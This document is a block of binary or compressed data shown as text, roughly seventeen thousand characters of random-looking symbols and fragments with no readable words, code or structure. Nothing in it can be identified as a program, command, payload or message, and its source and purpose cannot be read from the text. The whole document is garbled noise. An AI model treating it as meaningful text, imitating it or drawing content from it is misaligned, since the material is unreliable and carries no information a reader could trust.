b/\p9 �X/�As�bs"RA�UKD\�2\��KѧSDhv9�?��"_�B!j-8�K�Vu2Q�)m�c�Cf������AR�X:��j�D����Ur/g����$]�i�aQ��G6����&��Oea/rq�rUj.�1#%��k0'�^��$V�H�&�㇂���$�tw�C�C�b���7$T��tO�T:- B"���n;!K�r|j�u��.u8��JĄ\$�B�C+	�rrO+3O�H��1X2^f�h|�h�1l�h�B�l�2g��ys SG���:��^h9��p�x#���9(uR�q��15`�z��4�a5K���4<C��3�z�ט��z��Z��z�5�K�]�UncG�2Q7�wvY��=��<6m�W]b�-$B�(1M���5�8V�5j*s��7y6�W�F��'�(#@�B�:�n(�qV'tyt��F����h�G��2�a��������/�5#�[*6��b"��/�jd�+!QgKi:Eǒk�e��c�G,Q&#/7тm8i@��cF�L�|�m<�tJ�]X�,NA)����4v��a�d�>5�k��C��;0�&1�6�*ã���r(!c(�x0����Eer&�q/��Gi7ig�V5�9�qq�FҞNDYY�r�s1rbc1��Q�'��$T��qF�"�2�%ŦHe)$r8k�}�׃�9\u�8���m�d#dK`���Ą�#f�n�vTDh"y�Y>ꍧ��8m�i��S�%cOc�G�N5Qi�Q�Bl��/�a   �Q&�FQ��<�0�E�UX!�gz���Ur�&�&ˑHBN�H�h�X��wY�2��)91'���;�*��t'��ꡦ)�BI�X8��j:1n�\2�R��|���f|S!"�Rr�R%Ac*1'	=�����( ��)BNbXǕF�����CЊ�x��$���1��xs);&�W'��2ӞŤ�+����izi�*��ϙ'5|�s{Ec+<S4HC4�U5��7[�S>p�Ţ6dR-�B0�u��?-v�f����;q6��A�?�Ao&_�#:בV�Q�Q����W:��^���^YP;� <ufR3D5Z`�Y��U��hS9����#���`B,�fb V*��h��p$)b���ͩC��k��8�B8��Tׂ!٥?��}��I��"i3bcT�H�bAl���Y������"+�iC�St��e�c+�9+�+.o��&CO:��W����4x�`P��N��%ñ��Hȡig��_)�OI�4���%�h��Ҟ���etsH`�p��As��X�~�	�5A�aYr~䫸A&��I5�P��]:� �c��J��aL�l����_�ɗ�Q�ud��y�6�#X�#1�w��$u��#��״�7�3�_�P��&�+0�! � �f)� ���d�]` C@�
^e���-�;����)|���p�AEeD�WO�ՈS��T ��!A�Q�G�<�Q���|����ѣ*���>�6��7R�u��Tfu��JЧA��cS8�׋@Q��C-E��9a��g�����Nz��Yl���2G)���ơ)a���s��hB��p2Ɓ��3_my�)�V%���(�� � � �"�v���ϲ�^��ߡ(o5G йL�)�����r�/�Si}�0=�1p*�Oұ�qj�����ϧ�5\Md���}<1~��*bA�n��EQ�2�} k|�i�g�#�7��pl;�H�8 �O�P@��,*̉�U�F2��C` �[�DV�$Id�w@c��@���a �@\���i.�� _�V�uHDn%�#� >!�vV�;��v����2��9!�m�s�w5�"��λd�Zn��R�e�U�m[̨�7�,�2�!��u�W#Z|n⋛��Ҋ�2r���k�>��>$�Rp�:@�~��L�0��D޵�%w�V����$�Ȇ ��x}ׂ,�w����br ��m�[�{�v�_��}_�w��UJTP�n�1�B�G�M����!� ��#�&0=�Q��q��a��Ը�>r�B�|�$������:--�]meA��M�-"�#p{nq���^� 5��S#+�Ǿ��$Cw�j&���=q�ᐄ��۱�&�n��m�[�����bBo0�M����6B����i-�%�Eڴw��mRx6{J���L��#�L�}�/|�%��*����`��)XR�~���(Y�d��S�8C1#6u�<�#vCuZ��3Ό�{�0}"4�uuC�_�#���fY&q��	U�v0>����|<�\H�n �\�m��m�b�[.�\`���gnsb�[�<[�/��ܑ)�r���)�3%�d���q�5��bτ�#�$�w?�E�&0�;r�0 ���u�#����YQ�Wqڗ.��w����W�}�+�J6~5	��"N�� ���'P��+s8ƪh��2I�l�Y��[n�b��]Vn�x�=�r���-���\8�|7�[���V\��,�x�h�Q&�i�x,��� ��bP�L2��JBh^��aQ��ߤ�a%G1c(�.����@�r�eˠr��k�\'SB��$�+��uY��e'v����du$3���2z��e�e�~N�]�_��a� b.�x]fx}�����_���c��4WIa��1ȧa���wmnUbD��񈇛w���jr �yh�r�5�hV��&~>?r�y�;���m�<���!�.��}�� �m}n2�[y�Ҕ��W���W�
c����o�A��,��Wp�1����F�{x���X_�{\�	#f? ]�����=�-[ڛ)���~�l��b��.��l�3��-I�� hP�Bt�	3gK1,��)��M.9K��3��,a��v�!]Zj�+ӥL�X�ի�]�y��<��_�d���i/?~� ��Gy_�}����WYs斘'�nYF_�����i3� �ףG��]2�mړE�c[��ْ+����}d�_�<���')R����z�/F$�������S�py�{��O�8E|��1ny=����i_�������K���+��f�++��2��0�2L+�H��&E�0C.@�'&.nj	�ð�-���.�S�'��:p�_4,�1�꫚*;i�~.�g��.+�8����A�(c)��¤,�X� 
:#6���6������(2��̭�!��G�� JϠ}�`� }� C����86&��N�� �(�� %o95�t�����9��ȸB�c����%<Xb?�(�3���i'W�0GsqD4v"A��R+Ϻ�*�2��&�2�5�.��*��`B��bOT��#�' )�¹�"�C��T���.S�7�6"����'�/Qc(�&;cL4G�74�M2�.���� N8��/��=@�c�O��n:��0#�6b�=��,�ъ#��?K��-2.;���?��K T�p�N���'�xTphY]�+�h��0�b��A���+�F<��*�kՊ����iX�]Ķ0��-z�]{��_�<I�~z�]%�I5����%��է�|���}�e���6s��~Ì���ć��1�o;2(Z�=�:����⻧��"��JӫT�G�cT<�����9ʈfk�9ԏx罰���\lotI�������>k�Ӳ�G�FTG�<�5+��'|��>�V�̶�G�*��[�l�JC��@��%=�|�~������O�f@��_�Q�mԄ8�1�h2o�U&�	l`��LnDg���L�s~:�x�D�c�˝�,���Nj���ӧ?I� �ڇ0��Pg/*�G=���x�T@�Hɢ� ��/���6��oVrL�� ��%~	bI�|��q-=)UTr�	5hh
�l%�-B���]b2-{��3��G|43H�Ш'U�I>��%-��Kbz�pw��)lqq�`� ��	�8��E02��,'s�X���#�i�#A]?"�9�L*=�9�X����?��H������g��5�wyl�F�d�B�vfl���� �H6V�k5*"Zʲ��QG���S��:��}{�U?����-��[M����sU��F�ǘm5���d0��M�S�n9�6qe2q0C��e�c���=�)�M*s���)-�N�n;a�xFF��$d9����F��S��f��CN��P�lgO�R�Y�zl�Ur��`��<9�B���]��ǥysA]�À��+nQm�˪��ؔ;��g���"��X7�����Ԭ�6Ġ�h��Mޕ����bhI
F4��4S�XA��Ԥ!a�:����c���F�9���Y���「8�ɘDh63�)�f��-}Z�DQ-�3�θ ���F&�UX�'ϵ���Y̋^ϧ�.�-[��e�F�8jͭEc�"�b �� o��?�0��隔��@�+� V���$ac�3���bM*:T����`�/Z&�F2&��Gv��0��c�r�1��D"2[a�N�D����Nz�C�[�	f��R��3�$ ���{l;M5N���׹X1����]�٪y5�0�]�����͑]X�A���M+%qPҔ֙�s@�0@�b�m���h3��ʻ�ƮyA����{��a:�')�у�-�헺ε�F��L�`1���vms,f&���٩�jK���i�=TH��d�~P;Z�q;*?���N�m���D�0q/3ⰟD�hS��Qg�����~q�:jɕ;�}���݂�#�bF�ӛ.K�Ǯh@n~��ޢ^�����Kf�:T��7�?q���_�*��IVJ0��{�#�G�I	c��A�m��`���C	�C)`�p���oEڐ!J&%��Z��:U����s��"��@�u~j���T3򍡘�Ґ�f.��4�.�g�!��\r#o\0 |	D_�;�Z�]|bVz`�p~��+o8w��tf/M��t�+^�oV�L��4p`��� Pě��Է��dx߼m`���I�nZDI�u�wiMW���y�	MX�Xs�3�mgfL�!���5P��[=;��N4���S%iJ^:�����qAhZ����l�(i�RZ��f��3��rK�P�B���m7{� �w]�t׮���.H53�>�z�G2�2kh�h��̑<�q4	�$E�/G��ǡ�4�,E(��C���0�x)��,2Ԃ��D��C	=D1s���;��ܣ� ����!r� k�c#6��!����Z=;-�>��6���"�<�����Y	��R����z
��{@ �[;�躣��Q��s7�:
�@;1�������"��@����=8�(J�$41)�1��(G�|������$�1R�Ó�I���0�R�)���=�%��%j�S�("fb"#ڵO1���gz�(:�b;&�;��r	Va�|k�����&�P�"+�Cr�Π/%kzʌ�1r	��:�	{��4��K�9�.8w��G�J;z8�@�鐫�	~(�yl(	�(�� �+���|;��q��2�L��7��C���!��X)�@�����*1� ��L̼�K���x�*� �����₢!�c"� +�[�	�$l�:B��0��C����ɟQ�j#���>���6�~h/zЮ��Bt\/��!p��\?�+G����:3waq�	�83Ȱ{̸�r �Z,�줋j��t�8IDOR�ĊH�@���!Fq����i�O)����\�Z1�ج�H-�8��ÏR�f*����;ť��c��_�'��c����Ռ����	�|M(����p;$�*#����xF ���z����~  h
��/�By�3w�7IGq\�q|;���%{".h����,��"@���6����D�K����|�;��,�L9T1\��x�(��(��Q��ɩG��ň8�B���"�dJ" �)�DM��JԽ�)fc	+�Ŵ2>(N���ی�d,�!|�ȋ̀��C�?
r�3����J÷�Nq���G���r�J�CC1�8z������I,��Oθ��`B~(D��|X)���5q�E�K���� �*������0�ژ��X�,��I�0\⡔��L;E��&�#�9���=��ܡ����еm.��+�ٔ�|3�\�]J������䦨+N�j3�@÷�2��J&�J3��5�N&�3 m����Sy��|���Ʃ�޸$�d�T��(l�����������㈱��Sײ$:!�<p5XK���P������hj&��z�&�A�����<�r��$i��&��2��������A"F�Yi2�7-R�k�7@
;�.�HG��U6��$�N�3�l���;���C�C�<J��.�Ǽ�Ҁ�@��3�sI[�0u͐�5P{-U[��b)R�H�0)�F��;���Y<�O���{���T�۝#�Zi�9Ϝ���M>��HMeU�[�^��,2��:��gS�� Y��/|�%m�&�3|�A����q�J�����,�ؒ���1V4u�3ݤ3YOD�KuiVI��2��Ȝ���<��4���W�0�����C�����QL=Zs�A�'�e]cT�)�9���!R�-�������L�|�X�RJ��.p;nQ�*��
�]��=ܸY��;q�3�[;v�F��Uǥ;8��@J���԰��CD4�8ϻZ8�S�J��K3ƒ,{뇁��M�-�\�|A������Nd�[���D�:�K�E������3�����!*�1�]�3�I$U)7�=$qc�H0���2��
����. �pq�xY�MCus3X�\�G��R�&}���36�����dE�S�ț,�5,/���Ⱥ���� �C2S}��)<@�j���1�*��A�D��Y�M~��IM��%r"$���-�;�d��8-��0���-#Z������"܍-���m�}[�����
q�P���1+�U�8c/���n�Σ@Ct$ct�9kRpނ.p�(±�$�.,せȠ02�fͤ��`�|K�Q���ѻ�V�?����]���ye�����x�)������	�dҴ٢ӊ������P��S�=ҹ"¿�4#���6��"�)��ɖ�b�#���'�X������`�{���f�CG!�:�R;[}����t�U^g!��L /�~),3b�(:�0���`��֫)J��d�W�c��9ѡ�|��Q�h��)�z��Y�����"��Uʗ�����h�i�ς%��ٛ�d���͍�^�F���
e�Mq��FB=�E
 7��.�.@�X9������=�m�ƨl;�2,GVr�_XE��|���_~y��l(D�����"kw��/].�&k�90�p0�,䬇�)4�Q���8I{ͬ�@A)Iه��h;�Ȍ��ř��������.p��o�L��ȹ���^V5m��$J������BoU�4*��X
;� �`:�����8�mn�����3�����J�^3�-�ڐ�ɸ�y)���jje�MO7q<@�j	
%���B�:{��[��N3P�-�&�Ͳ�Q-Gs��A��gZ��=���h>�D�q�~��C���S����)[�Y	�C(0�X�3qR	;�ͯB�z �f	��m��
�,�7�.�u��
C7����NpN\��f&���1��~�\e�~(
�VhU����B\�����٠�M�2���X���rP)�E��P|dȤ=q����#B%�8w���voO)�����z���/����%�bZ���B�BYr�w6�wP�3H
��9.�H���_�c; c�|�EH�4t���c;��U\�J��JX�f:� 44����T��0�+�.��&B�RM�g	�ˮF����Ţ�F��S������L��M+�~�̕k��B��q��<��1-@�?��6�v�l��1�`��*q� ��Rz�]T���;�y�J?\�7�P��w��r�4�{��U1<?�ݮ����|�6f;��_&=G7CRys����I�z�P�uzDE����(�4O��#���6b���;�V�}�AUd"����ׂ�ӳ�O�,s�A���8p����0��~pg9~��Si�9Z{pY0�wrT/�w	��l'̌m�s����w}Oæx���9 x� �OÏ|����:�}z�n1@���-�.�w�ߖ!��L�hQ!E�
�Ho�?~"E�f�=~YD�c9��|#e��'r�|6m��ד�M28��)�'L�<i*}���|�t�÷��}��j%3�?5<���*�k�����cS��~���#��ܬbˎi��?}v����m�V�����W��m��\y�d}e�M�8pK�`�4�_ժa��f�/����3[���s/왯�7fb��G��u钠^�}V�����j\�t��)ioyD�&//����:6�("��o���۾���G���U����f���Ԁ7���L���`S�<e�OP�4�O�#�KA�!Pf��\�Y�a� fAS[9���eRZa�U�ZY���=lPg�=c8F?+�^Be��Z�ԃY{=��g�YF�>W�Zdkd�c~�c��cE޴��U����6PEo�f�?��đ=t�&Dm�E=#��EZ�@'�u:e�s�s>�-��t�c�~��_zC�!E�}:�Md��yz�~�u\�	܁���HRt<����ӂ/���]G��k?d�����;���M�C���d՚2��Vb������>l�cba�]Z�P�F�ԑ�F`��K`����^����s�	�*e�%�_��O��ILe���e�>��h��{�+�r�6�mo�F'����Qh�K�i�Eר\��e��>��@�����J�|��6gl�a��m��q���n���\	�DI�+RJ�V�߅�R� �D��P�j۠L��P9�ĠM��ŷu>�&�\(.I��;q%�W�Θ���ի��mit���i�X���$b4Ve��]�e���ٗ6���a�����sV��9�qp�{mCP����OԸ9I󸅹���7,��	�V�$�)ny�����z�K��{��m��o����aO]$�ۂ����^ M���\�'�*��(7��MC�R����Cmt���g���E$D��g�r�5*I��a��Jϣ����K,R^�`{I�j��t%�=u�����E&,xiIu��� uz��\?��*V�����3�YJIhҏ�Ȩ��1]c��c
�$�!->��Ҽ�����T���DT5�=�g!��Ul�Ӝ\[��΀�a�3��'�ۢ��g��Bs�d�B�@qDn��.��5�(@+�D�I�,�sRI敖y��#t�W����4j�,ϸ�琦�@�e���,l&�+�4)C�l��J@�RKH��l�`�ȍ���=�O�+3K�I��:� �9c��. J�걟� @9v����=<�jSH���?�dWΡOB�&���#1P�z�@]�n�iކBAK
HC�*�M�"lyȀ:�K��Ԯ%��_�t�w�^a���59�D��CX�I0��^6	�(�3XK+ɦ5۰�-=2�M��X%���L��Nj#��/x*ȧl����!%Y��U�3�4�&��W��Euy�H1�T=DF����!sB�����/=�X�vc2,B$�M�F�ֈ�9[(X��'SQ�I�%��PKps�GKE$:@ˀ���P� �_h2`�j&��lp�䬛��_�"SVXė��,���ǯ*�K�)X)���Tӫ^�ҕ��D���1ea�NT��ՉNO��(�Q��=��GL��Y~FF��c����+�\��{CI���Q�n&��V���H��μ�l=`�>�.~��0!�H�f�U棷�\[�+�N�ҁ��Hٷm�T+&j.k�������1M���ô�-O�%�|�/%�P��=�K�Ŗνb�&��M�"Ϩï� �^p�ՙxaIt���a��)Kh��f��ؤ��P��i���1������.K+���q�ΦUC���6�����"%{��>R����*�	%�ۺ������m?y�m�͒��J�<e�Y%�%c=�2�VZ��X��c#�E�&,�[貘�x�6i�1q��+���g|�Y�k 'h�$1&zs/���=�p�9z�-#YGl/�j�_�	��Ͽ�s�3��R�CwvX��B�o!!�ρŇP��ǐXTHl|=��D�����bK,�nK*G��ڪ�lT��(��	X�m�iC�V��r� Ƹ�,��n��;nw�P�=sQ�b��m#������d����z����m�l�W��S����1�H'e���?��ؤg>wt��@0P{y+1�8��C����U1騔.��D:�iY��ק����*N���(�\/d>�Y��� ����	
�(K��������Ip8ҹ��nM�mP*���WC-͊��d/��ڿn�!G·��L���4L$~�+�,z���h���x�������9X-��	޷��7탢�=X���Ol��C��܁eL��ܩ�3\�}c�W�ďF8��T���D�QCX����lD�\��\M�� E�X�Q�UX&��DYR�Li�(	А�K\d�Y�(W�tΧ]��@�I\�/�Ȍ��l�V�� ֘xY�h^l��؛���}M�f��f���f��}�?DӿY�J<89><�:�J���T�|x�L�Ue�>M����Z՛Z��-�i�ǭ^�HEQD�`n؇h-D��C��l��ϔaP�j�j�b=�A?�C?�A�">p�-����([�UnUYn����Q�L1�[��>���E�@
��F=��Y|����/Y��Vӟ��e��Y���	7�\��,bVʁ��ԑ?�$*�2QZAb:�Bՙ�è��X"r
��JCć^��`D]ч=�A/��.�1��Qqk�d-�A=��LckHG�$kԢ%�O�?  5%/&����ٖ�V�HcOHr���k]OZ�l]t��<]|]X�Y|`��\|` �ߝy"���5գ>�6��d0�e�f��E�_�C)^{���C�y� t�B��zI"CBdV�	-I����=Tͅ
���e��}��~\��`�f�Adj��j�&�&d�j�f��l��f�� ��m�f�o�Al�&5-�p�	ױ�̀$Qh����cm̄�[�����V��0}Ŗ-V�L��H?�K�H�^�Y�Z�[RN��!fX���_D��_@���b��I�$��m��d.cf�#bg�!�m�M�����UC�^5GlA����F�҃i��K��0�/�$?�A�������(��h��A )�.,��S�J��p��%�V*�aR��j��b��zq�Y�.}�����s�P�|``"_�E��U	��c2g��%�%e���Abg�U`����>Y$�j%^mx��ρ�V�XbX��c��B(hXh���7q�=(�p�N��C%M>ԧLĩ�`nT�]a��րω�� @�*�ު��*�B ��FM^��żt�r�s:��Mg�!��9�*I�r��>F�|]P�.�[s5���i���b�X�����W>�FS���>�ij��i�zI��#%QcVI�1��f:͕!m}̉��C��C.uFg��k���] �,�x$M�\�"��m�@��]���&`���|h|�G�j �j�⪯�j��#����A,��@j��ARB#�,�'�N���d<]��N^�|^dE�����/��?����a�n�^|�y`����s����%]��<��r`Kl)?��Hj��u����e�QhY�=Lh�^��cZN�ļ�#��V$�9QM�e��iG��"<��CFxhm��
s���y(��q�������j ���R��
E�C�� ��B��q]�\ �T\ٕR�W��U	��E[x�/�������EZ��y��t�Wf�N^����!p���g�M��N"�Z�m�l�`ːV�<�lh�|�����#�Ng����#^���]h���t �����G��G���=�[l���}l�!gĕ�^y�>��� �l���r.|L.�Ƈ��C�t���JQ�Ζ(y��Q-�۱Hb�T���s\g����s��xF��dHẬ��tZ ��ÀU�d���i������'�-1ŎMj���]=]쁁�A��e݇��C*��C_����e��Yy1�H���=�A��JH���DMz8ǻ|�q��s��rNɜO�@ܧ �	�j���	��'&MҰ���i��N�$��uK��Mmm�,��j��ܓͤ��4��΅�����'PI���U�	�����;b��4�|�B��t��;�X��{�ڨlB���ŘUd�נAf�-d��od�H�G���$ e���J�[���=g�FG���o�AGn��}b��*�Ҭ4	۬�ށ��G��~ ?$g �-���@��"��x��H>��`�3��[L�2s����q8U��JUZ֟}q���{��m��[h����W�?X�Cp�]O勤xd�e!�����oK��O"�jD��cť��,�A/t�\�R�g�tM�!�s��B@�2�ĉ��D�,
�*!��f����C����,%�2���Tmm�VP�N�����	�����s]k�E"�Fm9��� ^s�� �-�c�s1��!�O��b5��C"mb�9 �X4���h``�kF��V��{q`c~��*oi�s ���ϡT+�vf�@R�$cc�f�}�F�w�.���/B�0���Ǧ�hˢ
=B�A��0��:��)!N�THc?�Z�O���t,s���yQ/�q�{����|�U��L���#�bS[j�3<�!ƀ�mi6�˖�.���p<D)
�D��eeɥZ���yw9].�:�?C�V�J�O;	�T#8n��X���Od8,4xE+l�ɜt�ˀ�?,�2�� ��=d�#ت�2!\�~��%�(g��i�����t@YI%[���9!���u��|E0�H�cΏE���NL��ː��='w�]���V�~◘�oӗ�8�ÿ~�w�/a
�Y�L? ���gj_�m���7��W_Z���Ջ�\�����[Dp���i�,h���|����AG���B̬.ڻOtv	���������� �*�-�b-�kx�Q⍴��H�!J���yfc�.������x�>K"�Yዸ7>Q��4�1tS5�ޗe�HY����������+[M�(D �d�F��s\��	f��g|�Z}a�л�l��Y�A��
�0�&�OEs�����
A�
yPD�'�g;BJ������lʨ>�"�?pAl"��/
�-��|O4�ɍ3"[t�E�%���e�F����W��N?;uw��r}Y�g^5~�+���g���3�����i����=`��4їp��<��71�N
L^c��ō��u�R�W��y7ҋ����߽�J��&G���ID�2�c Ľm��@�8{A@���!��P���!=��d)Ǟ=1����'�>~���d�o_���V֔y�fK��bޣ�oP}�Ɛ�g��Ѥj������=�R�L�G��>�H��S��lX������g=�C�$M:T_��m⮑�Q_�2Y��ً�o�	e�M��^?���2eJ6(�z�10���4�l�2E�p���s�o�f᷆�\}tY�}�vn�my{�4(Q5�o����z��m��޽���5g�y{a�R߇�s\�'_�^{�� =�bD��$��0N �	�ɴ����7詃"z��*B����`��0L��X�'���Ӫ�}舩&[:��b
Q���s�(���
)���.������)�v����m�ۆ��1Ȥ��-��$.���ˮ���}��+K¨d�-6�S��~�"�H����P{�2���!��3��<͟.X��H����-��;�������!�+8ݎk+2������0C��	��P�d�;O�9���	o�.����J;�=��>����-�}ʰ'W ��@z�V�9c�2��'4��⤔X�p���ۛD,Q&~����J2Q��r������{���)�Ҋ-C%5�8}��7:$�r��H#��˅��H�,��+�k������� ����*;��:O;MAz������ēA����ʨ�8C����Ȱ��7�p��8ְR�:|��q�1C���L�.�@Վ�S�!o�2�5�dWm�!��\������h��2X҇:�!�/��*�ȽX#z��2&ܫ��A�k�c	�oO\�%��%�{�Yi��^+�1���`J��@1z��j̓�zr���z�+����sDŪ,��L�,��b��2l(��T1����;��SO�>so��<5�f�Y�+6Ae�8$��y�A��QD�Qg���4��.���Ƥ.���I �C�b9����)+e����8� GDW���*������B��`DYe��S�=T,m��yBR-�i�0��^�s�\?2�Q`4�%_�YOxt4���`�BSa�&0}�F9j�]Q<�D�H�b��^×,eqa�IΘ����'+�P����ides�<C'�l�@gxˠ�����(4A�o���5��G�Ά�C-�x�����?tA;Ω�P�S-��cax�*��Ie�ZYG�%�'˹G��4�����	!"2;T#�O�Յ<H�+d�y$��mK15�I���-�%f������x.(H�"S|�4���x3NqV�C
,<SYW�^��1�Jq���`��]��Y�[�V�~D�����gङ7�V�)���x��8��Mw���'G;ڍY)��O(�2=���HgL�iNH�����	�C0I�P�!zD�ˀ�l���rk�c�kw��=B�{�=� 6�,Y�*[�І���$�M�5�0����Óo��%HA�yx(��)�Z���|�|��}_!^�}�j[��W�d�����X^<ҥ�&0���Le��.����f��\#-;P�T���2�0�F-[��|(f���r���,B�c[��y�%�i�$� �9��M�]��t<!j�@%��YF�b-����4�j��Gp��6\�g] &�J3B��#y@�B��S��ĂД�3��n������'R�,�>�5�}���}�J7�Ĥ�-Й�H#�R(�&��l�r����0����&��{��F>�N����ێ�@���6���l��eM�ΧNAJ%���[��v�I��SS�/;ݽC҅ �k.0z�:�P��A����z�þ��s�����%m�e𳇇p�eKP��S.���� ���팤��ւc�`~'%j�U��	+~,�Æ��I.�������N*	`���&��Ǡ�������O.�����a?�'�p�Z��8ɶ4�͜�7+1��6:[�:�b��ިm9����e� ��E�kRp���L��~���NB�I�p	 @P��??+0Ac+� �"<cz�=l-ЖXW��~��J�&hV���Æ��9{�$"�IPb-g��?�zf�Ca
��-���Z�t�z%���R���*)&�K+��C�30���5��ü谅�a��TL�aN�|gγ����Td���ؠ7�_����cYQhr�,��S��Xq�$���+m7��f�O���Si� ��G�&��`�*h"�w�٫��E��Y�A `q   p�*���g~��p�3y�*l��b��K}�gS]�*z�]�95J9��
a)��e�R���r5���;���~Gc/�E�q9C��O֣L���$K�ײ���r(����&O0#p	�r�7X��n$�l�'�
;��9|$������@j�CLf����e��kr*U�a"^%���@�d��
 �!�dj;�&!�@?�C�r�3b쀉� ��|o;�<RB���,��*�n�)��ޥ��ĥ�(JgcBd*zd8��؆f��,2��d���J�0�ʯ/�Nپ�h�"CV�9���M�����N�(����3��D�~cQ���.�Ύê#kr��L���0�R�B��j0i�XfV�l�
kz��C>N�H4*���f��b��T�pP!ʀ g��&�*"X�b*�bŋ�$hU��p,$<�$H�������,�R"C��G+J%:�e��h]:���MHIv���Ԣ�֍sF6,fx����J�BJ�&���~�-����$�N����zTp!�$�ZBw��L�`���D�l޲��Ղ��f�>
D��j����*>T�b�
� ��f2��c�V	A �����C$�B��C!��t0�ʼ$m�E�)��FР��cE�Z�%bnkG��
�H"���>�ɧ(�B+ؤ�,���PF�:�0����~$Q��HpL6b��I��K��.��#���Ã�*��F��(C3殍�l���z�[�Q֥%N�'�8ЧV�`�N"��s8+����v��pb���&�!����\�!L�"���2S":�`i��Z���U.>�K5�r_��C;�:���G	��0dU.d$�1=CM�xbi��c�I�H
t��F�S*�@i���~�PZS7PLy��v
yl$9��c�H6����"�(�n�������U�D��$N�$ܘ����\�d���*2(FJ��E�60Tn
%WŌ����7����v*tj��,A��=,�&}�;��pR#h%����@B@�Ā��r�a<��>rp!��=�&e(��k-y�Gn�ʣ��=J)=�<�t�(CJ�<����	t�p8
+;�bc�-���+��x��sP�.n;��h�߆�J�����ټΝ�gj�F�����4� ��Ik�%+ʍ�\�E��vD���(Q�B�<�+X�(O�j�&/���".p�� m�
GB����U�C>$��FY��?V�q\"�ѐ3!
De
�@� 2�C_h'�@ѧ<�<�R�VE��Q+'=�L�g_��¸�s���G��ʄ�֭��'�d�G1���rޘ�1X',4U��N0�iB�B-e�n��
z��2c�![�34!%�4XB�oQr&�)#�I�  � ������Ԣ^���P:&��K)��6���\&��j����p�'�d�d�� j�[O{ � o��؃o��"^���*a�.o���Z�Qe���C1 �`�K*���T^��^�1uz�PzC(U��+��GE�� �hL�3d�P��P��@��T�����2خ�.z0"�bk�@C"��CN���h_��C�8�W�������Rmg�V�$���eY�HkoV,��cZCb&�C>r3ɔ�NH�J�c�?� V	n��`y$��~ñ��
������7���e;���w�tM��^�D+��|,�.��8`_�7�X�$�)g��cc,b��0M�.�x�#��8@jr����e��%�d�,Ce@��h�e�G5����FzW��.~z�h�j �k�����b$>]��nD&C��F��/U�t"F�}�;���&�o�#Y�6An������Wx)e� GR�-�v��;��;����ΪFL�C��qI���h��4���c*�n�-��PT|�"<�u8�@SrD�T�_>�>K0�$S�qxF��!�L��dz�2T�y�2)ӍJ� ��g5�2~�#� ���;�ε8�Y�� ��ď��,�)��1��� 綬G�A� y��7�ɒ��Ȇ= mڶ}s�_)�Al�/C,+�)x(-OlG�#�����y�����7���
w6F��Dc�"��/�5�ưh(7t�d*fS%���eG��~�5��.^�b��.f�#pLJ�}T���At����M�,wSP!3fCHCRbz}6�$z��ߒ�Umˉ�E��'+��8��Q�&Y��-�C�U�-�PR���N&B�{��0�� �  ���!�z� ?��!��U8��"u�)n͛�pMH
��E�I����ukNP����Ƥ�+��Ǒ�(G�@�!������c�в<�1^*C��"~�ROcɣɐ�jf�HV���d���@9$"�DO���[O(�C/�L�k��nD��R��8�x�C���lx4��F�Z���7z��x�UBt3أ�]�I�5�@�����V���� H/�� ��\	�w)!暯��}s�/�O*��x��i[�M� ����N��J�0C�a��rL�����M;�O~8��F�L�*�ț���oR�����"�j�`��>�uf,��0/fSw[a܍j����oƺ�.SN��yYD�����'i.��[�yd�U�t��ݨx�w,%�@�z��`���I4��h��~�;��$e�>�@�]���;�u�	���5����hMQzF���␤#kF�<v1O?EUȣZ&��c�� C�C98[S2�P��*2�/��aMʰO(I|`�ǃ0��gu�i��\�$�/�OS�뱏����2:�Ac�����C�U��EDh�D�h�T6�CSU��c'U�||�Qݧ"�@2n�}�+�%S���@���'ZVU��M����u@A��Z�y��<L��ȧ��1�wG/�:�S~o�r��$�%�ՠC['�7�q���c�`ܒ�,;�\�X�7u��b9���!�<���P��ٿ.���9�a*�x��Y��N���e�o'��e��x�mڰ���g�RB)�/3�kD��%�����)~������u����)�W޾+�<YB7dC r��� �bʠ2?�  <9�A��ҟ�
)|��+
���%�@�K&\����7G�:S8Ȩ9��)��TKG��Z�EZ���V4��Y�w��&������{
�K�ab�M�3u(��H���,V���(�eD4�a�2�`%	d\�m�C?�-�� �?C�m�GoK�!
�HH�^�a��۷��>}����������ۇ�_�z�챬gG����t���=./��q�2�<{��)����C���S�P��D�B-c�h�5��Y����1a�����bX��.���V�>2՘�X�d����w��Ž��5��_J|~��|\/̽z� �u�׎�!v\Z��_Z������UM�"�n{o��	 �w����1���]Ԩ���{|M��[��s^fs�ʑ�%��d�!6w�Y��74H������o��A�]:����c�}�;�Dw4T^{�9�A�t=��F�E��}�UJx��@=&`D�EL!�P\�� ��E��Q_5���b���a��RK+d=�5Rla���=a�F�ow�uYs�dj�S�d+]��0�RG{��f���`�UF=l��ft��W=]$d@���X�%�W��ڕ��u֒���l]�ėL��G���u�M�T�1��s�5��r�(�'A�4��7QB�y^{��S_p����`)�O{v�Ew�ʝB~�C9xbd��ZWgY0��G��cP�!T�����Bot�SK ����݋w�;���p�OEm���a�a$�I���
J�Z�?#��Ð�D�_���>t�'�`&IhX]zHd.a�Jv�Ѵ	��}#�U�\l�6�ka�QY�ņO,ӶR��!��F��QZ�Օ�Uuy<�����Uv��G���mv^�
u�{�=�]�
!DX�!�Ҝ�����&�+C�&��L�� B�VZᦅ�ĉ����	��M0��l�w!�!�^�z�q]Q@�إ��Gf��W���A&����F�lZZ
;��dR���Gt�dI��En]
z�?�����j��R�Ay�CmAt4!H����jv�W;P?�P,Ub��vr9g*�,G����#���:�  ������ ��Ӂ�v	�
stí�@�L)�Kn��s��f�`D����� ]0�ZH��ES��_�Ѕ��ʅ��x�/f)+"H=L�:�Hq�T��e���]dN6��_����<	��������hD,xx��I��q�#��K^x7�L�r������T�%	��8z�cv��`W�2r��I�V�?>�w�	��`���)�k����BS�*��!	��c+g}g�a�{H��Ă������eM���0 ]�]�a�/��lm�e�';y��e0lH���q+p�ǂ�aV2�u�=I�F뤢}ܙ�ٍEPyS������I�$��,��-�y�� ���l�"3���,���QHg������]�a�Ɨ.]�#$ш/���2��h��M��U�؏6��W�(P��+ι�؜5�S
��up���@l��H/����!�c�,(����(��N�L_	qt1�7R�2�\������6�m��7���j�*�J䖙�&vz�+]����;��E�&	��lh�-�/�pIZcs6��bt�Y��Au�a�A�El�Հ�EC�9^A�/��-܃��.v���31 �ґ��T8��0�bZ�%?�)m*c�kv DMe�N��	��s^��}�!u�U�`i���Gp�e�D���4�d�i�V�	,�|�Z��oD���z����΢�A��Ad�R�6!d=)����)X+~qIb�><\;��#NT�#ʸg�}�&2l�ey74ר\W��ɘ߉šd�K��!%͕��J@��
